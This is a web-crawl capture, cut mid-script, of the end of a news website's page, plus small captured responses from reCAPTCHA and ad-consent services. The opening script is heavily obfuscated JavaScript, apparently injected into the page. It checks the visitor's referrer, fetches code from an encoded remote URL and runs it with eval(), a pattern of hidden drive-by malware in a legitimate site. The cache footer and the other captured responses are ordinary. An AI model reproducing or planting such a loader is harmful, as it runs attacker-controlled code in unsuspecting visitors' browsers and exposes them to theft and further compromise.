T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_831019487073 (); else document.addEventListener ('DOMContentLoaded', ai_run_831019487073);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 109/154 queries in 0.565 seconds using Disk

Served from: www.adomonline.com @ 2026-01-26 22:16:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"1936464":424}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="igt6TzyIB20lKUP_F1imDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769465781704');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUjf1kSLxjeXXojdx7mpabHYuojnaLY96MGxIzCDeHdrC5Ofgqgi_AO4OD_iUIPOfZZHQZPgqm0w8tB95YLuUEa8myyZD9iyGLhTpJWahqp0WeFKByou3eD4DRGOmKsxDzZIDHH9nE9YccleCKR7gO1xf8xitq_SPpZx5Pu-Q-kCQKk4iuC-_RNK0hd/_/poplivejasmine./directadvert./collections/ads-/advaluewriter./ads/interstitial.
body_size: -1287
content:
window['bacdd0fe-4112-4afd-908e-6f2648edeede'] = true;